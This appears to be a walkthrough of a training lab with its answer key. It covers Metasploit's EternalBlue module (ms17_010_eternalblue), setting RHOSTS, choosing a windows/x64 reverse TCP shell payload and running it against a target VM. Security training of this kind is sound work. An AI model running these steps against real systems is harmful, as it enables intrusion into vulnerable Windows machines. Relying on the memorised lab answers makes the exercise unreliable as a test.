 Start Metasploit
No answer needed
Correct Answer
Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Correct Answer
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Correct Answer